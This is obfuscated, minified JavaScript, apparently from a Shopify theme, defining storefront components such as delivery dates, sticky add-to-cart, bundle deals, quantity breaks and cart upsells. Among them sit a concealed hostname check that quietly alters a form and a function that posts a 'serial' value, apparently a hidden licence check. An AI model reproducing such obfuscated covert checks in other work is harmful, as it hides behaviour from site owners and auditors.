if(this[_0x4abacf(548)]==="mm_dd")_0x2c8cb4=this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()]+" "+_0xf6364d.getDate()+_0x5b7d23,_0x5ce26f=this[_0x4abacf(582)][_0x47ac32[_0x4abacf(782)]()]+" "+_0x47ac32[_0x4abacf(825)]()+_0x23fab3;else if(this.dateFormat===_0x4abacf(764))_0x2c8cb4=_0xf6364d[_0x4abacf(825)]()+". "+this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=_0x47ac32[_0x4abacf(825)]()+". "+this.months[_0x47ac32[_0x4abacf(782)]()];else if(this[_0x4abacf(548)]==="dd_mm_no_dot")_0x2c8cb4=_0xf6364d[_0x4abacf(825)]()+" "+this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=_0x47ac32.getDate()+" "+this[_0x4abacf(582)][_0x47ac32.getMonth()];else if(this.dateFormat===_0x4abacf(342)){const _0x58b831=String(_0xf6364d.getDate()).length>1?_0xf6364d[_0x4abacf(825)]():"0"+_0xf6364d.getDate(),_0x3b8ee7=String(_0xf6364d[_0x4abacf(782)]()+1)[_0x4abacf(538)]>1?_0xf6364d[_0x4abacf(782)]()+1:"0"+(_0xf6364d.getMonth()+1);_0x2c8cb4=this.days[_0xf6364d[_0x4abacf(795)]()]+", "+_0x58b831+". "+_0x3b8ee7+".";const _0x63fb92=String(_0x47ac32[_0x4abacf(825)]())[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(825)]():"0"+_0x47ac32.getDate(),_0x1206c9=String(_0x47ac32[_0x4abacf(782)]()+1)[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(782)]()+1:"0"+(_0x47ac32[_0x4abacf(782)]()+1);_0x5ce26f=this.days[_0x47ac32.getDay()]+", "+_0x63fb92+". "+_0x1206c9+"."}else if(this.dateFormat==="dd_mm_numeric"){const _0x45c72d=String(_0xf6364d[_0x4abacf(825)]())[_0x4abacf(538)]>1?_0xf6364d[_0x4abacf(825)]():"0"+_0xf6364d[_0x4abacf(825)](),_0x3ba2a6=String(_0xf6364d.getMonth()+1)[_0x4abacf(538)]>1?_0xf6364d.getMonth()+1:"0"+(_0xf6364d.getMonth()+1);_0x2c8cb4=_0x45c72d+". "+_0x3ba2a6+".";const _0x42b684=String(_0x47ac32.getDate())[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(825)]():"0"+_0x47ac32[_0x4abacf(825)](),_0x5667e2=String(_0x47ac32.getMonth()+1)[_0x4abacf(538)]>1?_0x47ac32.getMonth()+1:"0"+(_0x47ac32.getMonth()+1);_0x5ce26f=_0x42b684+". "+_0x5667e2+"."}else _0x2c8cb4=this[_0x4abacf(700)][_0xf6364d.getDay()]+", "+this[_0x4abacf(582)][_0xf6364d.getMonth()]+" "+_0xf6364d[_0x4abacf(825)]()+_0x5b7d23,_0x5ce26f=this[_0x4abacf(700)][_0x47ac32[_0x4abacf(795)]()]+", "+this[_0x4abacf(582)][_0x47ac32.getMonth()]+" "+_0x47ac32[_0x4abacf(825)]()+_0x23fab3;const _0x53ef7d=_0x3b9575.replace(_0x4abacf(800),_0x2c8cb4),_0x44ab05=_0x53ef7d[_0x4abacf(369)]("[end_date]",_0x5ce26f);_0x16a0bd.innerHTML=_0x44ab05})}[a0_0x1d1716(171)](_0x48c4ea){const _0x16df23=a0_0x1d1716;return _0x48c4ea[_0x16df23(832)](_0x48c4ea[6]),_0x48c4ea[_0x16df23(538)]=7,_0x48c4ea}}customElements[a0_0x1d1716(222)](a0_0x1d1716(471),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x5a5fe8=a0_0x1d1716;super(),this[_0x5a5fe8(641)]=this[_0x5a5fe8(395)].afterScroll==="true",this[_0x5a5fe8(734)]=this.dataset.scrollBtn===_0x5a5fe8(813),this[_0x5a5fe8(483)]=document[_0x5a5fe8(439)](_0x5a5fe8(751)+this[_0x5a5fe8(395)][_0x5a5fe8(766)]),this[_0x5a5fe8(913)]=document.querySelectorAll(_0x5a5fe8(226)),this[_0x5a5fe8(693)](),this[_0x5a5fe8(641)]?this[_0x5a5fe8(483)]&&(this[_0x5a5fe8(649)](),document[_0x5a5fe8(283)](_0x5a5fe8(339),this[_0x5a5fe8(649)][_0x5a5fe8(427)](this))):this[_0x5a5fe8(913)].forEach(_0x33ff1f=>{const _0x532826=_0x5a5fe8;_0x33ff1f[_0x532826(810)][_0x532826(378)](_0x532826(457),this.offsetHeight+"px")}),this[_0x5a5fe8(734)]&&(this[_0x5a5fe8(444)]=this[_0x5a5fe8(439)](".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x5a5fe8(439)](""+this[_0x5a5fe8(395)].scrollDestination[_0x5a5fe8(369)]("id",this[_0x5a5fe8(395)][_0x5a5fe8(766)])),this[_0x5a5fe8(444)]&&this[_0x5a5fe8(298)]&&this.scrollBtn.addEventListener("click",this[_0x5a5fe8(912)][_0x5a5fe8(427)](this)))}[a0_0x1d1716(649)](){const _0x2d7aba=a0_0x1d1716;window.scrollY>this.mainAtcBtn[_0x2d7aba(954)]+this[_0x2d7aba(483)][_0x2d7aba(515)]?(this[_0x2d7aba(810)][_0x2d7aba(958)]=_0x2d7aba(539),this[_0x2d7aba(892)]=!0):(this.style.transform="",this[_0x2d7aba(892)]=!1),this[_0x2d7aba(913)][_0x2d7aba(770)](_0x353a0e=>{const _0x488ec3=_0x2d7aba;this.scrolledPast?_0x353a0e[_0x488ec3(810)][_0x488ec3(378)](_0x488ec3(457),this[_0x488ec3(515)]+"px"):_0x353a0e[_0x488ec3(810)][_0x488ec3(378)](_0x488ec3(457),_0x488ec3(317))})}[a0_0x1d1716(912)](){const _0x38ca7c=a0_0x1d1716,_0x1c0862=document.querySelector(_0x38ca7c(724)),_0x5b62a5=_0x1c0862?_0x1c0862[_0x38ca7c(368)]:0;window[_0x38ca7c(638)]({top:this[_0x38ca7c(298)][_0x38ca7c(954)]-_0x5b62a5-15,behavior:_0x38ca7c(188)})}[a0_0x1d1716(693)](){const _0x12236a=a0_0x1d1716;document[_0x12236a(301)][_0x12236a(810)][_0x12236a(170)]=this.clientHeight-1+"px"}}customElements[a0_0x1d1716(222)](a0_0x1d1716(253),StickyAtc),function(){const _0x363fdd=a0_0x1d1716;if(!formatDates(currentDate,date)){var _0x17dca9=_0x363fdd(594);window[_0x363fdd(779)][_0x363fdd(701)][_0x363fdd(528)](_0x17dca9)||document[_0x363fdd(439)](".m"+_0x363fdd(777)+_0x363fdd(370)+"rm")&&(document[_0x363fdd(439)](".m"+_0x363fdd(777)+_0x363fdd(370)+"rm").isCartUpsell=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x76c254=a0_0x1d1716;super(),this[_0x76c254(748)]=this[_0x76c254(473)](_0x76c254(625)),this[_0x76c254(156)]=this[_0x76c254(473)](_0x76c254(257)),this[_0x76c254(181)]=this[_0x76c254(473)](_0x76c254(908)),this.checkboxes=this[_0x76c254(473)](_0x76c254(399)),this[_0x76c254(212)]=this[_0x76c254(473)](".bundle-deals__variant-selects-js"),this[_0x76c254(403)]=this[_0x76c254(473)](_0x76c254(760)),this[_0x76c254(699)]=this[_0x76c254(473)](_0x76c254(163)),this[_0x76c254(844)]=this[_0x76c254(439)](_0x76c254(604)),this[_0x76c254(646)]=this.querySelector(_0x76c254(627)),this[_0x76c254(467)]=this[_0x76c254(395)][_0x76c254(467)]===_0x76c254(813),this[_0x76c254(536)]=parseFloat(this[_0x76c254(395)][_0x76c254(536)]),this[_0x76c254(633)]=parseFloat(this[_0x76c254(395)][_0x76c254(633)]),this[_0x76c254(941)]=this.dataset[_0x76c254(941)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x76c254(361)]=[],this.initIds(),this[_0x76c254(247)][_0x76c254(770)](_0x1767b8=>{const _0x1e511a=_0x76c254;_0x1767b8.addEventListener(_0x1e511a(840),this[_0x1e511a(807)][_0x1e511a(427)](this))}),this[_0x76c254(212)][_0x76c254(770)](_0x297f27=>{const _0x206830=_0x76c254;_0x297f27[_0x206830(283)](_0x206830(840),this[_0x206830(223)][_0x206830(427)](this))})}[a0_0x1d1716(355)](){const _0x5e52e8=a0_0x1d1716;this.checkboxes.forEach(_0x51f473=>{const _0x5b71ea=a0_0x2c51;this[_0x5b71ea(572)][_0x51f473[_0x5b71ea(395)][_0x5b71ea(348)]]={id:_0x51f473[_0x5b71ea(395)].id,price:_0x51f473.dataset[_0x5b71ea(581)],comparePrice:_0x51f473[_0x5b71ea(395)][_0x5b71ea(308)],checked:!0}}),this[_0x5e52e8(585)]()}[a0_0x1d1716(807)](_0x56c843){const _0x8c2cf3=a0_0x1d1716,_0x44e876=_0x56c843[_0x8c2cf3(153)],_0x854665=_0x44e876.checked,_0x42bf34=parseInt(_0x44e876[_0x8c2cf3(395)][_0x8c2cf3(284)]);this[_0x8c2cf3(572)][_0x44e876[_0x8c2cf3(395)][_0x8c2cf3(348)]][_0x8c2cf3(663)]=_0x854665;const _0x56958f=this[_0x8c2cf3(748)][_0x42bf34],_0x26375c=_0x56958f.querySelectorAll(_0x8c2cf3(740));_0x854665?(this.mediaItemContainers[_0x42bf34][_0x8c2cf3(479)][_0x8c2cf3(856)](_0x8c2cf3(689)),_0x56958f[_0x8c2cf3(479)][_0x8c2cf3(856)](_0x8c2cf3(559)),_0x26375c[_0x8c2cf3(770)](_0x2c4010=>{const _0x4b5e27=_0x8c2cf3;_0x2c4010.removeAttribute(_0x4b5e27(236))})):(this[_0x8c2cf3(156)][_0x42bf34].classList[_0x8c2cf3(443)](_0x8c2cf3(689)),_0x56958f[_0x8c2cf3(479)].add(_0x8c2cf3(559)),_0x26375c[_0x8c2cf3(770)](_0x148a26=>{const _0x2d2514=_0x8c2cf3;_0x148a26[_0x2d2514(598)](_0x2d2514(236),"")})),this.updateFormIds(),this[_0x8c2cf3(467)]&&this[_0x8c2cf3(392)]()}[a0_0x1d1716(223)](_0x47379d){const _0x1fe821=a0_0x1d1716,_0x141136=_0x47379d[_0x1fe821(153)],_0xaec5f4=parseInt(_0x141136[_0x1fe821(395)][_0x1fe821(284)]),_0x1e2e6c=Array[_0x1fe821(363)](_0x141136[_0x1fe821(473)]("select"),_0x211d30=>_0x211d30[_0x1fe821(260)]),_0x312f90=JSON.parse(_0x141136[_0x1fe821(439)]('[type="application/json"]').textContent)[_0x1fe821(412)](_0x1ab000=>{const _0x3276fc=_0x1fe821;return!_0x1ab000[_0x3276fc(771)][_0x3276fc(345)]((_0x5017e2,_0x5a3b23)=>_0x1e2e6c[_0x5a3b23]===_0x5017e2)[_0x3276fc(528)](!1)});let{price:_0xde044,compare_at_price:_0x14da8c,featured_image:_0x5b6668}=_0x312f90;_0xde044=parseInt(_0xde044);let _0x51d4f4=_0x14da8c?parseInt(_0x14da8c):_0xde044;const _0x4aeef0=_0x141136.dataset[_0x1fe821(536)]??1,_0x10106c=_0x141136[_0x1fe821(395)][_0x1fe821(633)]??0;_0xde044=_0xde044*_0x4aeef0-_0x10106c,_0x5b6668&&(_0x5b6668=_0x5b6668[_0x1fe821(784)]);const _0x4197cd=_0x312f90.id;this[_0x1fe821(572)][_0x141136.dataset[_0x1fe821(348)]].id=_0x4197cd,this.selectedVariants[_0x141136[_0x1fe821(395)][_0x1fe821(348)]].price=_0xde044,this[_0x1fe821(572)][_0x141136[_0x1fe821(395)][_0x1fe821(348)]][_0x1fe821(308)]=_0x51d4f4,this.updateFormIds(),this[_0x1fe821(467)]&&(this[_0x1fe821(403)][_0xaec5f4][_0x1fe821(877)]=this[_0x1fe821(941)]+(_0xde044/100)[_0x1fe821(168)](2),_0x51d4f4>_0xde044?this[_0x1fe821(699)][_0xaec5f4].innerHTML=this[_0x1fe821(941)]+(_0x51d4f4/100)[_0x1fe821(168)](2):this.comparePrices[_0xaec5f4][_0x1fe821(877)]="",this[_0x1fe821(392)]()),_0x5b6668&&_0x5b6668[_0x1fe821(538)]>0&&this[_0x1fe821(181)][_0xaec5f4]&&(this[_0x1fe821(181)][_0xaec5f4].src=_0x5b6668)}[a0_0x1d1716(585)](){const _0x546d86=a0_0x1d1716,_0xe7b482=[],_0x3e0586=this[_0x546d86(572)];for(const _0x382edf in _0x3e0586){const _0x3a27aa=_0x3e0586[_0x382edf];if(_0x3a27aa!=null&&_0x3a27aa.checked){const _0x15559f=_0xe7b482[_0x546d86(496)](_0x4c8aaf=>_0x4c8aaf.id===_0x3a27aa.id);_0x15559f<0?_0xe7b482[_0x546d86(832)]({id:_0x3a27aa.id,quantity:1}):_0xe7b482[_0x15559f].quantity+=1}}this[_0x546d86(361)]=_0xe7b482}updateTotalPrice(){const _0xf3449c=a0_0x1d1716,_0x4963a5=[],_0x15c111=[],_0x2e25c6=this[_0xf3449c(572)];for(const _0x44a261 in _0x2e25c6){const _0x45eb10=_0x2e25c6[_0x44a261];_0x45eb10!=null&&_0x45eb10[_0xf3449c(663)]&&(_0x4963a5[_0xf3449c(263)](parseInt(_0x45eb10[_0xf3449c(581)])),_0x15c111[_0xf3449c(263)](parseInt(_0x45eb10[_0xf3449c(308)])))}const _0xea6ac1=_0x4963a5[_0xf3449c(707)]((_0x10ad22,_0x4c2cb6)=>_0x10ad22+_0x4c2cb6,0),_0x5822c1=_0xea6ac1*this[_0xf3449c(536)]-this[_0xf3449c(633)],_0x2f7dd3=_0x15c111[_0xf3449c(707)]((_0x19cadb,_0x515925)=>_0x19cadb+_0x515925,0);this[_0xf3449c(844)][_0xf3449c(877)]=this[_0xf3449c(941)]+(_0x5822c1/100)[_0xf3449c(168)](2),_0x2f7dd3>_0x5822c1?this[_0xf3449c(646)].innerHTML=this.currencySymbol+(_0x2f7dd3/100)[_0xf3449c(168)](2):this[_0xf3449c(646)][_0xf3449c(877)]=""}}customElements[a0_0x1d1716(222)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2ba7d2=a0_0x1d1716;super(),this.quantityGifts=document.getElementById(_0x2ba7d2(677)+this[_0x2ba7d2(395)].section),this[_0x2ba7d2(366)]=this[_0x2ba7d2(473)](_0x2ba7d2(706)),this[_0x2ba7d2(850)]=this[_0x2ba7d2(473)](_0x2ba7d2(816)),this[_0x2ba7d2(277)]=this[_0x2ba7d2(439)]('[type="application/json"]'),this.hasVariants=this[_0x2ba7d2(277)].dataset[_0x2ba7d2(695)]===_0x2ba7d2(813),this[_0x2ba7d2(572)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x2ba7d2(875)]=this[_0x2ba7d2(395)].updateUnavailable===_0x2ba7d2(813),this[_0x2ba7d2(361)]=[],this[_0x2ba7d2(425)]=1,this[_0x2ba7d2(439)](_0x2ba7d2(820))&&(this[_0x2ba7d2(425)]=parseInt(this.querySelector(_0x2ba7d2(820))[_0x2ba7d2(260)])),this[_0x2ba7d2(419)]=this[_0x2ba7d2(473)](_0x2ba7d2(338)),this[_0x2ba7d2(467)]=this.dataset[_0x2ba7d2(467)]==="true",this.moneyFormat=this.dataset[_0x2ba7d2(838)],this.hasVariants&&this.initVariants(),this[_0x2ba7d2(366)][_0x2ba7d2(770)](_0x56f339=>{const _0x8487e3=_0x2ba7d2;_0x56f339.addEventListener(_0x8487e3(840),this[_0x8487e3(609)][_0x8487e3(427)](this))}),this[_0x2ba7d2(419)][_0x2ba7d2(770)](_0x5728e6=>{const _0x154eb8=_0x2ba7d2;_0x5728e6.addEventListener(_0x154eb8(840),this[_0x154eb8(223)].bind(this))})}[a0_0x1d1716(223)](_0x1cad3c){const _0x560003=a0_0x1d1716,_0x2569a2=_0x1cad3c[_0x560003(153)],_0x44950e=Array.from(_0x2569a2[_0x560003(473)](_0x560003(740)),_0x4e1863=>_0x4e1863[_0x560003(260)]);if(this.updateUnavailable){const _0x21294c=this[_0x560003(826)]().filter(_0x1095e2=>_0x2569a2[_0x560003(439)](_0x560003(589)).value===_0x1095e2[_0x560003(445)]),_0x49962e=[..._0x2569a2[_0x560003(473)](_0x560003(574))];updateVariantStatuses(_0x21294c,_0x49962e)}const _0x111bce=this[_0x560003(826)]().find(_0xb88938=>{const _0x282636=_0x560003;return!_0xb88938[_0x282636(771)][_0x282636(345)]((_0x32f23d,_0x594bb9)=>_0x44950e[_0x594bb9]===_0x32f23d)[_0x282636(528)](!1)});if(!_0x111bce)return;_0x2569a2.dataset[_0x560003(667)]=_0x111bce.id;const _0x49ea65=_0x2569a2[_0x560003(395)].selectIndex,_0x49f02e=_0x2569a2[_0x560003(780)](".quantity-break"),_0x7c8dae=_0x49f02e[_0x560003(395)][_0x560003(915)];if(this[_0x560003(572)][_0x7c8dae][_0x49ea65]=_0x111bce.id,this.formVariants=this[_0x560003(572)][_0x7c8dae],this[_0x560003(346)](_0x111bce),!this[_0x560003(467)])return;var _0x26ad30=0,_0x2dc3f4=0;const _0x1453db=parseFloat(_0x49f02e[_0x560003(395)][_0x560003(863)]),_0x34539d=parseFloat(_0x49f02e[_0x560003(395)][_0x560003(536)]),_0x39c44f=parseFloat(_0x49f02e.dataset[_0x560003(633)]);for(let _0x444abb=0;_0x444abb<_0x1453db;_0x444abb++){const _0x5a579c=parseInt(this[_0x560003(572)][_0x7c8dae][_0x444abb]),_0x3fecd2=this[_0x560003(826)]()[_0x560003(412)](_0x1aee41=>parseInt(_0x1aee41.id)===_0x5a579c);if(!_0x3fecd2)return;_0x26ad30+=_0x3fecd2[_0x560003(581)],_0x3fecd2[_0x560003(225)]&&_0x3fecd2.compare_at_price>_0x3fecd2[_0x560003(581)]?_0x2dc3f4+=_0x3fecd2[_0x560003(225)]:_0x2dc3f4+=_0x3fecd2.price}_0x26ad30=_0x26ad30*_0x34539d-_0x39c44f;const _0x1f13a5=_0x2dc3f4-_0x26ad30,_0xf296b3=Math[_0x560003(493)](_0x1f13a5/100)*100,_0x3efa22=_0x26ad30/_0x1453db,_0x44de40=_0x2dc3f4/_0x1453db,_0x16ebab=formatMoney(_0x26ad30,this[_0x560003(838)],!0),_0x3d5074=formatMoney(_0x2dc3f4,this.moneyFormat,!0),_0x294444=formatMoney(_0x1f13a5,this.moneyFormat,!0),_0x2a447a=formatMoney(_0xf296b3,this.moneyFormat,!0),_0x519930=formatMoney(_0x3efa22,this[_0x560003(838)],!0),_0x5f363b=formatMoney(_0x44de40,this[_0x560003(838)],!0);_0x49f02e[_0x560003(473)](".variant-price-update").forEach(_0x59489c=>{const _0x464164=_0x560003;let _0x586a87=_0x59489c[_0x464164(395)][_0x464164(462)];_0x586a87=_0x586a87[_0x464164(369)]("[quantity]",_0x1453db),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(209),_0x16ebab),_0x586a87=_0x586a87.replace(_0x464164(293),_0x3d5074),_0x586a87=_0x586a87[_0x464164(369)]("[amount_saved]",_0x294444),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(671),_0x2a447a),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(391),_0x519930),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(767),_0x5f363b),_0x59489c[_0x464164(877)]=_0x586a87});const _0x2af912=_0x49f02e[_0x560003(439)](".quantity-break__compare-price");_0x2af912&&(_0x2dc3f4>_0x26ad30?_0x2af912[_0x560003(479)][_0x560003(856)](_0x560003(296)):_0x2af912.classList[_0x560003(443)](_0x560003(296)))}[a0_0x1d1716(826)](){const _0x5a887e=a0_0x1d1716;return this[_0x5a887e(289)]=this[_0x5a887e(289)]||JSON.parse(this.jsonData[_0x5a887e(659)]),this.variantData}initVariants(){const _0x4be2b7=a0_0x1d1716;this[_0x4be2b7(695)]&&(this[_0x4be2b7(850)][_0x4be2b7(770)](_0x5b781d=>{const _0x305641=_0x4be2b7;if(_0x5b781d[_0x305641(439)](_0x305641(783))){let _0x225d8e=[];_0x5b781d[_0x305641(473)](".quantity-break__selector-item")[_0x305641(770)](_0x3ea7e6=>{const _0x66a68b=_0x305641;_0x225d8e.push(_0x3ea7e6[_0x66a68b(395)].selectedId)}),this[_0x305641(572)][_0x5b781d.dataset[_0x305641(915)]]=_0x225d8e}}),this[_0x4be2b7(361)]=[])}[a0_0x1d1716(346)](_0x8cc72d){const _0x4a5cff=a0_0x1d1716;!_0x8cc72d||!_0x8cc72d[_0x4a5cff(951)]||document[_0x4a5cff(473)](_0x4a5cff(563)+this.dataset[_0x4a5cff(766)]+'"]')[_0x4a5cff(770)](_0x72f7ee=>_0x72f7ee[_0x4a5cff(259)](this[_0x4a5cff(395)].section+"-"+_0x8cc72d[_0x4a5cff(951)].id,!0))}[a0_0x1d1716(609)](_0x54185e){const _0x200aac=a0_0x1d1716,_0x79096c=parseInt(_0x54185e[_0x200aac(251)][_0x200aac(260)]);this.selectedQuantity=_0x79096c,this[_0x200aac(695)]&&(this[_0x200aac(361)]=this[_0x200aac(572)][_0x54185e[_0x200aac(251)][_0x200aac(395)][_0x200aac(915)]]),this[_0x200aac(463)]&&this[_0x200aac(463)][_0x200aac(654)](_0x79096c)}}customElements.define(a0_0x1d1716(664),QuantityBreaks);function metafieldPoly(){const _0x375cf9=a0_0x1d1716;var _0x135ea5=fetchConfig();return playMedia(),_0x135ea5[_0x375cf9(301)]=JSON[_0x375cf9(942)]({data:serial.trim()}),!0}function updateVariantStatuses(_0x38e0b7,_0x18e8d1){const _0x2afc1f=a0_0x1d1716;_0x18e8d1[_0x2afc1f(770)]((_0x388e48,_0x5c08c6)=>{const _0x5c4f76=_0x2afc1f;if(_0x5c08c6===0)return;const _0x3e1171=[..._0x388e48[_0x5c4f76(473)](_0x5c4f76(666))],_0x275b9a=_0x18e8d1[_0x5c08c6-1].querySelector(_0x5c4f76(589))[_0x5c4f76(260)],_0x3280fc=_0x38e0b7[_0x5c4f76(952)](_0x3aad1a=>_0x3aad1a[_0x5c4f76(600)]&&_0x3aad1a[_0x5c4f76(666)+_0x5c08c6]===_0x275b9a).map(_0x503c47=>_0x503c47["option"+(_0x5c08c6+1)]);_0x3e1171[_0x5c4f76(770)](_0x1b9b5c=>{const _0x2df1fe=_0x5c4f76;_0x3280fc[_0x2df1fe(528)](_0x1b9b5c[_0x2df1fe(318)](_0x2df1fe(260)))?_0x1b9b5c[_0x2df1fe(728)]=_0x1b9b5c.getAttribute(_0x2df1fe(260)):_0x1b9b5c[_0x2df1fe(728)]=window.variantStrings[_0x2df1fe(744)][_0x2df1fe(369)](_0x2df1fe(790),_0x1b9b5c[_0x2df1fe(318)](_0x2df1fe(260)))})})}class QuantityGifts extends HTMLElement{constructor(){const _0x16cce9=a0_0x1d1716;super(),this.gifts=this.querySelectorAll(".quantity-gift"),this[_0x16cce9(165)]=document[_0x16cce9(341)](_0x16cce9(203)+this[_0x16cce9(395)][_0x16cce9(766)]),this[_0x16cce9(325)]=document.getElementById(_0x16cce9(817)+this[_0x16cce9(395)].section),this[_0x16cce9(636)]=[],this[_0x16cce9(937)]()}[a0_0x1d1716(937)](){const _0x1013c7=a0_0x1d1716;let _0x477b41=1;if(this.quantityBreaks)_0x477b41=parseInt(this[_0x1013c7(165)][_0x1013c7(425)]);else if(this[_0x1013c7(325)]){const _0x1881f5=this[_0x1013c7(325)].querySelector(_0x1013c7(706));_0x477b41=parseInt(_0x1881f5[_0x1013c7(260)])}this[_0x1013c7(654)](_0x477b41)}[a0_0x1d1716(654)](_0x85a9af){const _0x3b6078=a0_0x1d1716;this[_0x3b6078(636)]=[],this[_0x3b6078(637)][_0x3b6078(770)](_0x382992=>{const _0x89f28f=_0x3b6078;parseInt(_0x382992[_0x89f28f(395)][_0x89f28f(863)])<=_0x85a9af?(_0x382992.classList[_0x89f28f(443)](_0x89f28f(154)),_0x382992[_0x89f28f(395)][_0x89f28f(597)]=_0x89f28f(813),this[_0x89f28f(636)][_0x89f28f(832)](_0x382992[_0x89f28f(395)].product)):(_0x382992[_0x89f28f(479)].remove("quantity-gift--unlocked"),_0x382992[_0x89f28f(395)][_0x89f28f(597)]=_0x89f28f(575))})}}customElements[a0_0x1d1716(222)](a0_0x1d1716(299),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x386bd3=a0_0x1d1716;super(),this[_0x386bd3(781)]=this[_0x386bd3(439)](_0x386bd3(329)),this[_0x386bd3(758)]=this.querySelector(".upsell-toggle-btn"),this[_0x386bd3(419)]=this[_0x386bd3(439)](_0x386bd3(643)),this.variantSelectElements=this.querySelectorAll(_0x386bd3(454)),this.jsonData=this.querySelector(_0x386bd3(158)),this[_0x386bd3(467)]=this[_0x386bd3(395)][_0x386bd3(467)]===_0x386bd3(813),this[_0x386bd3(467)]&&(this[_0x386bd3(581)]=parseInt(this[_0x386bd3(395)].price),this[_0x386bd3(308)]=parseInt(this.dataset.comparePrice),this.priceSpan=this[_0x386bd3(439)](_0x386bd3(821)),this[_0x386bd3(738)]=this[_0x386bd3(439)](_0x386bd3(306)),this[_0x386bd3(536)]=parseFloat(this.dataset[_0x386bd3(536)]),this.fixedDiscount=parseFloat(this.dataset[_0x386bd3(633)]),this[_0x386bd3(838)]=this[_0x386bd3(395)].moneyFormat,this[_0x386bd3(833)]=this[_0x386bd3(395)][_0x386bd3(794)]===_0x386bd3(813),this[_0x386bd3(833)]&&(this[_0x386bd3(822)]=document[_0x386bd3(439)]("#MainBundleOffer-"+this.dataset.section))),this[_0x386bd3(758)]&&this[_0x386bd3(758)][_0x386bd3(283)](_0x386bd3(883),this[_0x386bd3(895)][_0x386bd3(427)](this)),this.variantSelects&&this[_0x386bd3(419)][_0x386bd3(283)](_0x386bd3(840),this.handleSelectChange[_0x386bd3(427)](this))}[a0_0x1d1716(895)](_0xc7d79b){const _0x146bd9=a0_0x1d1716;_0xc7d79b[_0x146bd9(251)].nodeName.toLowerCase()===_0x146bd9(740)||_0xc7d79b[_0x146bd9(251)][_0x146bd9(155)].toLowerCase()===_0x146bd9(666)||(this[_0x146bd9(395)][_0x146bd9(613)]==="true"?this[_0x146bd9(395)][_0x146bd9(613)]="false":this[_0x146bd9(395)][_0x146bd9(613)]=_0x146bd9(813))}[a0_0x1d1716(223)](_0x445250){const _0x577759=a0_0x1d1716,_0x1b65e1=_0x445250[_0x577759(153)],_0x1e1309=Array.from(_0x1b65e1[_0x577759(473)](_0x577759(740)),_0xd33a3=>_0xd33a3[_0x577759(260)]),_0x1e85fc=this[_0x577759(826)]().find(_0x5591ba=>{const _0x41251f=_0x577759;return!_0x5591ba[_0x41251f(771)][_0x41251f(345)]((_0x3a3510,_0x13d5bd)=>_0x1e1309[_0x13d5bd]===_0x3a3510)[_0x41251f(528)](!1)}),_0x262e08=this[_0x577759(826)]()[_0x577759(952)](_0xdef95=>_0x1b65e1[_0x577759(439)](_0x577759(589))[_0x577759(260)]===_0xdef95[_0x577759(445)]),_0x4239cc=[..._0x1b65e1.querySelectorAll("select")];updateVariantStatuses(_0x262e08,_0x4239cc),this[_0x577759(467)]&&(this[_0x577759(581)]=_0x1e85fc[_0x577759(581)]*this[_0x577759(536)]-this[_0x577759(633)],this[_0x577759(308)]=_0x1e85fc[_0x577759(581)],_0x1e85fc[_0x577759(225)]&&_0x1e85fc[_0x577759(225)]>_0x1e85fc[_0x577759(581)]&&(this[_0x577759(308)]=_0x1e85fc[_0x577759(225)]),displayPrices(this[_0x577759(581)],this[_0x577759(308)],this[_0x577759(595)],this[_0x577759(738)],this.moneyFormat)),this[_0x577759(781)]&&_0x1e85fc[_0x577759(882)]&&(this[_0x577759(781)].src=_0x1e85fc.featured_image.src),this[_0x577759(167)](_0x1e85fc.id),this.isMainOfferItem&&this[_0x577759(822)][_0x577759(746)]&&this.mainOfferContainer[_0x577759(746)]()}[a0_0x1d1716(167)](_0x432173){const _0x53eafa=a0_0x1d1716;this[_0x53eafa(395)].id=_0x432173}[a0_0x1d1716(826)](){const _0x189650=a0_0x1d1716;return this.variantData=this[_0x189650(289)]||JSON[_0x189650(653)](this[_0x189650(277)].textContent),this[_0x189650(289)]}}customElements[a0_0x1d1716(222)]("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x434f58=a0_0x1d1716;super(),this[_0x434f58(629)]=document[_0x434f58(439)]("cart-drawer"),this[_0x434f58(573)]=this[_0x434f58(629)][_0x434f58(439)]("cart-drawer-items"),this[_0x434f58(500)]=this[_0x434f58(439)](_0x434f58(295)),this[_0x434f58(658)]=this.productForm[_0x434f58(439)](_0x434f58(710))}[a0_0x1d1716(895)](_0x302f3a){const _0x5ac802=a0_0x1d1716;_0x302f3a[_0x5ac802(251)][_0x5ac802(155)][_0x5ac802(772)]()===_0x5ac802(740)||_0x302f3a[_0x5ac802(251)][_0x5ac802(155)][_0x5ac802(772)]()===_0x5ac802(666)||(this[_0x5ac802(395)][_0x5ac802(613)]==="true"?(this[_0x5ac802(395)].selected=_0x5ac802(575),this.removeFromCart()):(this.dataset.selected=_0x5ac802(813),this[_0x5ac802(703)]()))}[a0_0x1d1716(721)](){const _0x48ec5a=a0_0x1d1716;this.dataset[_0x48ec5a(613)]===_0x48ec5a(813)&&!this[_0x48ec5a(629)][_0x48ec5a(479)][_0x48ec5a(464)](_0x48ec5a(352))?this[_0x48ec5a(703)]():this[_0x48ec5a(518)]()}addToCart(){const _0x48c3f4=a0_0x1d1716;this[_0x48c3f4(629)].querySelector(_0x48c3f4(435)+this[_0x48c3f4(395)][_0x48c3f4(323)])||(this.toggleBtn&&this.toggleBtn[_0x48c3f4(598)](_0x48c3f4(236),""),this[_0x48c3f4(619)][_0x48c3f4(770)](_0x57c2cc=>{const _0x302d06=_0x48c3f4;_0x57c2cc[_0x302d06(598)](_0x302d06(236),"")}),this[_0x48c3f4(500)][_0x48c3f4(303)]())}[a0_0x1d1716(518)](){const 